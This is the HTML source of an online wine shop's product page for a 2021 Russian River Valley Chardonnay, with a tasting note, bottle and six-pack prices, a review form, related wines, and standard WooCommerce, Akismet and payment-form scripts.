	<li id="menu-item-11203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11203"><a href="https://www.thewinetobuy.com/about-2/optimal-serving-temperature/">Optimal Serving Temperatures</a></li>
</ul>
</li>
<li id="menu-item-10697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10697"><a href="https://www.thewinetobuy.com/contact-us/">Contact</a></li>
</ul>					</nav>

					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thewinetobuy.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.thewinetobuy.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.thewinetobuy.com/product-category/premium-wine-selections-from-10-to-25/">Wines priced from $10 to $25</a>&nbsp;&#47;&nbsp;Trig Point 2021 Chardonnay Russian River Valley</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-38537" class="product type-product post-38537 status-publish first instock product_cat-best-buys product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino.jpg"><img width="510" height="381" src="https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino-510x381.jpg" class="wp-post-image" alt="" title="trigpoint chard vivino" data-caption="" data-src="https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino.jpg" data-large_image="https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino.jpg" data-large_image_width="681" data-large_image_height="509" decoding="async" fetchpriority="high" srcset="https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino-510x381.jpg 510w, https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino-400x299.jpg 400w, https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino-610x456.jpg 610w, https://www.thewinetobuy.com/wp-content/uploads/2021/07/trigpoint-chard-vivino.jpg 681w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Trig Point 2021 Chardonnay Russian River Valley</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Sonoma California<br />
Plush and full from the high concentration in the small berries, this wine has ripe creamy aromas of lemon curd with a bit of tropical fruit, leading to sumptuous flavors of Asian pear, tangerine and lychee. Rich, yet light and beautifully balanced.<br />
<strong>Must be ordered.</strong><br />
<strong>Valid while supplies are available</strong><br />
<strong>Buy this one by the 6pk for $20.00 bottle</strong></p>
</div>

<form class="variations_form cart" action="https://www.thewinetobuy.com/product/trig-point-2018-chardonnay-russian-river-valley/" method="post" enctype='multipart/form-data' data-product_id="38537" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_price&quot;:&quot;per 6 pk&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;9&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;16&quot;},&quot;dimensions_html&quot;:&quot;9 &amp;times; 14 &amp;times; 16 in&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;trigpoint chard vivino&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino.jpg&quot;,&quot;alt&quot;:&quot;trigpoint chard vivino&quot;,&quot;src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-510x381.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-510x381.jpg 510w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-400x299.jpg 400w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-610x456.jpg 610w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino.jpg 681w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino.jpg&quot;,&quot;full_src_w&quot;:681,&quot;full_src_h&quot;:509,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:381},&quot;image_id&quot;:51790,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;120.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:38538,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;336&quot;,&quot;weight_html&quot;:&quot;336 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_price&quot;:&quot;per bottle&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;5&quot;,&quot;width&quot;:&quot;5&quot;,&quot;height&quot;:&quot;16&quot;},&quot;dimensions_html&quot;:&quot;5 &amp;times; 5 &amp;times; 16 in&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;trigpoint chard vivino&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino.jpg&quot;,&quot;alt&quot;:&quot;trigpoint chard vivino&quot;,&quot;src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-510x381.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-510x381.jpg 510w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-400x299.jpg 400w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-610x456.jpg 610w, https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino.jpg 681w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino.jpg&quot;,&quot;full_src_w&quot;:681,&quot;full_src_h&quot;:509,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:381},&quot;image_id&quot;:51790,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;24.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:38539,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;56&quot;,&quot;weight_html&quot;:&quot;56 oz&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="price">Price</label></th>
						<td class="value">
							<select id="price" class="" name="attribute_price" data-attribute_name="attribute_price" data-show_option_none="yes"><option value="">Choose an option</option><option value="per bottle" >per bottle</option><option value="per 6 pk" >per 6 pk</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974637ed4915">Trig Point 2021 Chardonnay Russian River Valley quantity</label>
	<input
		type="number"
				id="quantity_6974637ed4915"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="38537" />
	<input type="hidden" name="product_id" value="38537" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.thewinetobuy.com/product-category/best-buys/" rel="tag">Best Buys</a>, <a href="https://www.thewinetobuy.com/product-category/no-brainers/" rel="tag">No-Brainers</a>, <a href="https://www.thewinetobuy.com/product-category/premium-wine-selections-from-10-to-25/" rel="tag">Wines priced from $10 to $25</a>, <a href="https://www.thewinetobuy.com/product-category/90-rated-wines/" rel="tag">Wines Rated 90+</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Trig Point 2021 Chardonnay Russian River Valley&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/trig-point-2018-chardonnay-russian-river-valley/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.thewinetobuy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='38537' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="180b7f74b4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-14510 status-publish first instock product_cat-best-buys product_cat-italy product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.thewinetobuy.com/product/fattoria-del-cerro-2011-vino-nobile-di-montepulciano/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://www.thewinetobuy.com/wp-content/uploads/2016/09/silineo-vivino-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.thewinetobuy.com/wp-content/uploads/2016/09/silineo-vivino-400x400.png 400w, https://www.thewinetobuy.com/wp-content/uploads/2016/09/silineo-vivino-280x280.png 280w, https://www.thewinetobuy.com/wp-content/uploads/2016/09/silineo-vivino-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Fattoria del Cerro 2020 Vino Nobile di Montepulciano Silineo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-15311 status-publish instock product_cat-best-buys product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 product_cat-90-rated-wines has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.thewinetobuy.com/product/riedel-degustazione-red-wine-glasses-12pk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://www.thewinetobuy.com/wp-content/uploads/2016/12/Riedel-Degustazione-Red-Wine-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.thewinetobuy.com/wp-content/uploads/2016/12/Riedel-Degustazione-Red-Wine-400x400.png 400w, https://www.thewinetobuy.com/wp-content/uploads/2016/12/Riedel-Degustazione-Red-Wine-100x100.png 100w, https://www.thewinetobuy.com/wp-content/uploads/2016/12/Riedel-Degustazione-Red-Wine-280x280.png 280w, https://www.thewinetobuy.com/wp-content/uploads/2016/12/Riedel-Degustazione-Red-Wine-240x240.png 240w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Tasting Glasses (12pk)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.00</bdi></span></span>
</a></li>

			
					<li class="product type-product post-14005 status-publish last instock product_cat-best-buys product_cat-no-brainers product_cat-premium-wine-selections-from-10-to-25 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.thewinetobuy.com/product/black-stallion-estate-winery-2015-sauvignon-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="397" src="https://www.thewinetobuy.com/wp-content/uploads/2016/08/black-stallion-sb-vivino-400x397.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.thewinetobuy.com/wp-content/uploads/2016/08/black-stallion-sb-vivino-400x397.jpg 400w, https://www.thewinetobuy.com/wp-content/uploads/2016/08/black-stallion-sb-vivino-100x100.jpg 100w, https://www.thewinetobuy.com/wp-content/uploads/2016/08/black-stallion-sb-vivino-157x157.jpg 157w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Black Stallion 2021 Sauvignon Blanc</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>192.00</bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.thewinetobuy.com/the-store"><img decoding="async" src="https://www.thewinetobuy.com/wp-content/uploads/2015/08/twtb-dark-headline-00.png"/></a></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Cart</h4><div class="widget_shopping_cart_content"></div></div> <!-- end .et_pb_widget --><div id="woocommerce_product_categories-2" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Product Categories</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="best-buys">Best Buys</option>
	<option class="level-0" value="country">Country</option>
	<option class="level-1" value="america">&nbsp;&nbsp;&nbsp;America</option>
	<option class="level-1" value="argentina">&nbsp;&nbsp;&nbsp;Argentina</option>
	<option class="level-1" value="france">&nbsp;&nbsp;&nbsp;France</option>
	<option class="level-1" value="italy">&nbsp;&nbsp;&nbsp;Italy</option>
	<option class="level-1" value="portugal">&nbsp;&nbsp;&nbsp;Portugal</option>
	<option class="level-1" value="spain">&nbsp;&nbsp;&nbsp;Spain</option>
	<option class="level-0" value="hidden">hidden</option>
	<option class="level-0" value="allocated-gems">Highly Allocated Gems</option>
	<option class="level-0" value="no-brainers">No-Brainers</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="premium-wine-selections-from-10-to-25" selected="selected">Wines priced from $10 to $25</option>
	<option class="level-0" value="90-rated-wines">Wines Rated 90+</option>
</select>
</div> <!-- end .et_pb_widget --><div id="bloomwidget-2" class="et_pb_widget widget_bloomwidget"><h4 class="widgettitle">Subscribe to Our Email Newsletter</h4>
				<div class='et_bloom_widget_content et_bloom_make_form_visible et_bloom_optin et_bloom_optin_2' style='display: none;'>
					<style type="text/css">.et_bloom .et_bloom_optin_2 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_fields i { color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_content button { background-color: #a153e0 !important; } .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_2 .et_bloom_form_container p, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_2 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_2 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } </style>
					<div class='et_bloom_form_container et_bloom_rounded et_bloom_form_text_dark'>
						
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						<img src="https://www.thewinetobuy.com/wp-content/plugins/bloom/images/premade-image-06.png" alt="Subscribe To Our Newsletter" class=" et_bloom_image_slideup et_bloom_image">
						<div class="et_bloom_form_text">
						<h2>Subscribe To Our Newsletter</h2><p>Join our mailing list to receive the latest news and updates from our team.</p>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_2" data-service="constant_contact" data-list_id="1678892055" data-page_id="38537" data-account="thewinetobuy.com" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
					</div>
				</div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info">

</p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	
















			
			<div class="et_bloom_flyin et_bloom_optin et_bloom_resize et_bloom_flyin_right et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_scroll" data-delay="20" data-scroll_pos="50">
							<div class="et_bloom_form_container et_bloom_form_bottom et_bloom_stacked_flyin et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_slideup et_flyin_2_fields">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						
						<div class="et_bloom_form_text">
						<h2>Subscribe To Our Newsletter</h2><p>Join our mailing list to receive the latest news and updates from our team.</p>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="constant_contact" data-list_id="1678892055" data-page_id="38537" data-account="thewinetobuy.com" data-ip_address="false" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thewinetobuy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Wines priced from $10 to $25","@id":"https:\/\/www.thewinetobuy.com\/product-category\/premium-wine-selections-from-10-to-25\/"}},{"@type":"ListItem","position":3,"item":{"name":"Trig Point 2021 Chardonnay Russian River Valley","@id":"https:\/\/www.thewinetobuy.com\/product\/trig-point-2018-chardonnay-russian-river-valley\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.thewinetobuy.com\/product\/trig-point-2018-chardonnay-russian-river-valley\/#product","name":"Trig Point 2021 Chardonnay Russian River Valley","url":"https:\/\/www.thewinetobuy.com\/product\/trig-point-2018-chardonnay-russian-river-valley\/","description":"Sonoma California\r\nPlush and full from the high concentration in the small berries, this wine has ripe creamy aromas of lemon curd with a bit of tropical fruit, leading to sumptuous flavors of Asian pear, tangerine and lychee. Rich, yet light and beautifully balanced.\r\nMust be ordered.\r\nValid while supplies are available\r\nBuy this one by the 6pk for $20.00 bottle","image":"https:\/\/www.thewinetobuy.com\/wp-content\/uploads\/2021\/07\/trigpoint-chard-vivino.jpg","sku":38537,"offers":[{"@type":"AggregateOffer","lowPrice":"24.99","highPrice":"120.00","offerCount":2,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.thewinetobuy.com\/product\/trig-point-2018-chardonnay-russian-river-valley\/","seller":{"@type":"Organization","name":"the Wine to Buy","url":"https:\/\/www.thewinetobuy.com"}}]}]}</script>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">jQuery(function($){		function load_first_data_clover_credit_card_payment_form_handler() {
			window.wc_first_data_clover_credit_card_payment_form_handler = new WC_First_Data_Clover_Payment_Form_Handler( {"plugin_id":"first_data","id":"first_data_clover_credit_card","id_dasherized":"first-data-clover-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"],"debug":true,"styles":{"body":{"fontSize":"1em"},"input":{"fontSize":"1em"}},"publicToken":"22052a6eee278967992172660ed12658","locale":"en-US"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_First_Data_Clover_Payment_Form_Handler ) {
				load_first_data_clover_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_first_data_clover_payment_form_handler_loaded', load_first_data_clover_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_First_Data_Clover_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.thewinetobuy.com/wp-admin/admin-ajax.php', {
			action:   'wc_first_data_clover_credit_card_payment_form_log_script_event',
			security: '7d3de3dd36',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
